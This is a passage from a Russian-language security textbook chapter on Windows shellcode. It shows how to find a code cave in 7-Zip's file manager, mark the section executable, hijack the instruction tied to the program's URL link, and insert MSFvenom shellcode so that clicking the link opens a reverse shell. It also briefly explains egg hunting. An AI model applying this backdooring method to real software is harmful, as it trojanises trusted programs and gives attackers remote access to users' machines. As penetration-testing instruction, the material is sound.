Для запуска данного инструмента для исполняемого PE 7zip вы примените такую команду:
./Cminer 7zfm.exe -
Это снабдит вас полным перечнем обнаруженных полостей, поскольку мы ищем место для внедрения шеллкода в такую пещеру. Мы ищем все полости, которые превышают 700 байт, поскольку нам необходимо гарантировать достаточно пространства для запуска своего шеллкода. Для этого мы воспользуемся следующей командой:
./Cminer 7zfm.exe 700
Обратите внимание на вывод в следующем рисунке, который отображает те обнаруженные полости кода, которые соответствуют нашему требованию размера:

Обнаруженные полости присутствуют внутри раздела исполняемого кода .rsrc. В
получаемом выводе мы можем наблюдать cave size (размер полости) и
start address (адрес начала). Поскольку мы ищем любые полости кода с минимальным
размером в 700 байт, эти две обнаруженные пещеры кода подходят.
Давайте воспользуемся первой полостью кода. Прежде чем мы реально применим эту пещеру кода, нам необходимо проверить что
наш раздел .rsrc обладает доступом на запись и исполнение. Для этого мы можем
воспользоваться LordPE и отредактировать флаги данного раздела, как это мы осуществляли в своём предыдущем разделе. На нашем
следующем снимке экрана вы можете наблюдать установленными значения текущих флагов. Нам необходимо гарантировать чтобы у нас
имелся набор флагов из Executable as code,
Readable и
Writable.
Теперь, когда у нас установлен верный набор флагов, мы можем выполнять работу по внедрению своего шеллкода в имеющуюся полость кода.
Поскольку мы будем перенаправлять имеющуюся функциональность своей программы и применять безусловный переход в найденную полость кода, нам необходимо обнаружить точку ссылки. Для упрощения этого сосредоточимся на том компоненте URL, который мы обнаружили под разделом подсказки своей программы, как на приводимом ниже снимке экрана:
|
| Замечание |
|---|---|
|
В ситуациях реального мира вы выполняете поиск определённой функции в своей программе. Например, вы можете обнаружить реальную инструкцию, которая относится к открытию архива, или раскрытию архива и тому подобного. Такой процесс требует навыков дизассемблирования программ. Это не входит в рамки данной книги. |
Теперь, когда мы получили свою точку ссылки, давайте откроем свой диспетчер файлов
7zfm.exe. Затем мы откроем эту программу в x32dbg подключим свой отладчик к данной
программе кликнув по File | Attach и выбирая программу для
запуска.
Далее мы выполним поиск строки как это демонстрируется на приводимом ниже снимке экрана и находим следующую строку:
www.7zip.org

Как результат, мы обнаруживаем ту инструкцию, которая указывает на этот URL, который мы наблюдали ранее в своём разделе подсказки как на Рисунке 4-56. Теперь мы кликаем по нему правой кнопкой и выбираем Follow in Disassembler, как на приводимом далее снимке экрана:

Затем вы завершаете эту конкретную инструкцию, которая ссылается на данную строку. Если вы желаете убедиться что это
реальная инструкция, вы можете установить здесь точку прерывания (F2).
После установки такой точки прерывания, если вы переместитесь к данному компоненту внутри своей реальной программы и
кликните по этому URL, выполнится данная точка прерывания.
Теперь давайте перейдём к изменению данной инструкции. Самое первое что мы сделаем, мы скопируем эту текущую инструкцию, которая указывает на данную строку URL. Это можно выполнить при помощи функции двоичного копирования, что отражает приводимый далее снимок экрана:

Затем нам требуется скопировать значения адреса памяти следующей инструкции, как это отражено на идущем ниже снимке экрана. Это позволит нам вернуться в поток своей программы после выполнения необходимого шеллкода из отрабатываемой полости кода.

Полостью кода, с которой я буду работать это пещера кода 1. Вот значения этой полости кода:
[#] Cave 1
[*] Section: .rsrc
[*] Cave Size: 792 byte.
[*] Start Address: 0x47972e
[*] End Address: 0x479a46
[*] File Ofset: 0x75f2e

Моим следующим этапом будет изменение имеющейся начальной инструкции, которая представляет значение соответствующей строки указанного URL. Я изменю ей на безусловный переход в стартовому адресу своей пещеры кода, как это отражено на следующем снимке экрана:

Вот наша новая инструкция:
jmp 0x47972e

После изменения этой инструкции мы можем проверить её включая точку прерывания и затем перемещаясь в своей программе к
функции подсказки и кликая по кнопке соответствующего URL. После попадания в точку прерывания вы можете воспользоваться функцией
step into x32dbg для вхождения в свою полость кода. Ваш вывод должен оказаться
схожим со следующим снимком экрана:

Теперь, когда мы находимся в своей пещере кода, именно сюда мы вставим свой шеллкод. Мы воспользуемся тем же самым шеллкодом, который мы выработали ранее при помощи MSFvenom. Прежде чем мы добавим этот шеллкод, нам необходимо сохранить значения регистров. Это осуществляется добавлением двух следующих инструкций:
pushad
pushfd
|
| Совет |
|---|---|
|
Воспользуйтесь функциональностью внесения исправлений в файл с тем, чтобы у вас имелось множество копий ваших файлов по мере внесения своих разнообразных изменений в этом коде. Поскольку мы заменяем те инструкции, которые ссылаются на выбранную строку URL, вам следует добавить эту имеющуюся строку обратно в пустое адресное пространство с тем, чтобы вы были способны вернуться в свою полость кода при поиске такой строки URL. |
Далее мы можем вставить свой шеллкод, вклеивая его при помощи функциональной возможности Binary | Paste. Затем мы установим точку прерывания в самом начале вашего шеллкода. Ваш вывод должен походить на представленный на снимке экрана ниже:
После этого вы запустите свою программу при помощи функции run изнутри x32dbg. По достижению точки прерывания в самом начале вашего шеллкода, вам потребуется скопировать значение своего ESP. Как вы помните по нашему предыдущему разделу, в котором мы сделали образец потайной двери того же самого файла, нам необходимо было исправить значение ESP в самом конце своего шеллкода. Здесь мы делаем то же самое.
|
| Замечание |
|---|---|
|
Не забудьте исправить инструкции своего шеллкода с тем, чтобы его функции |
Затем мы устанавливаем точку прерывания в самом конце своего шеллкода. Это должны быть значения NOP его функции выхода. Именно тут нам требуется установить значение смещения ESP. Следуя тем же самым процессом, что и ранее, вы вычислите свой текущий ESP настроите его разницу между этим и его первоначальным значением.
В моём случае я добавляю 204 байта для восстановления необходимого значения ESP. Вы можете это наблюдать на приводимом далее снимке экрана. Я также вернул обратно значения регистров и вставил свою первоначальную инструкцию плюс безусловный переход для восстановления потока своей программы.
Наконец, когда вы вставите изменения и сохраните свой файл, вы будете иметь возможность запустить это приложение как обычно. Когда вы переместитесь к функции подсказки своей программы и выберите её URL, на основании вашего шеллкода будет порождена обратная оболочка.
Теперь, когда мы рассмотрели полости кода, давайте остановимся на иной технологии, которая носит название поиска пасхального яйца.
Поиск яиц применяется в многоэтапных полезных нагрузках для выставления сигнала о самой первой стадии этой полезной
нагрузки. Это некий фрагмент кода, который применяется для сканирования областей памяти в поиске определённого вами шаблона кода.
Как только такой шаблон кода обнаружен, это перемещает исполнение кода в это место. Такой поиск яиц обычно составляет в размере
4 байта и представляет собой строку. Например, вы можете иметь строку такого яйца с названием w00t
или EGGS, или почти что угодно, если это имеет размер 4 байта.
Основное применение охоты за пасхальными яйцами распространено в ситуациях с ограниченным объёмом применяемой памяти. В таком случае поиск яиц позволит небольшому фрагменту шеллкода обнаружить его большую часть кода, расположенную где- то ещё в памяти и перейти к исполнению этого шеллкода.
В разделе Дальнейшее чтение вы найдёте ссылку на и в самом деле великолепную статью, посвящённую охоте за яйцами. В своей следующей главе мы рассмотрим практический пример поиска яиц внутри Linux.
В данной главе мы рассмотрели анатомию памяти и взглянули на введение в архитектуру Windows и то, как Windows пользуется системными вызовами через библиотеки динамических ссылок (dynamic link libraries). Затем мы окунулись в некоторые технологии шеллкода, которые преобладают в средах Windows. Поскольку Windows это та операционная система, которая обычно применяется в организациях, данная глава даёт вам знания и понимание процесса секретного создания шеллкода для сред Windows.
В своей следующей главе мы сосредоточимся на средах Linux и на различных технологиях шеллкода, которые имеются там.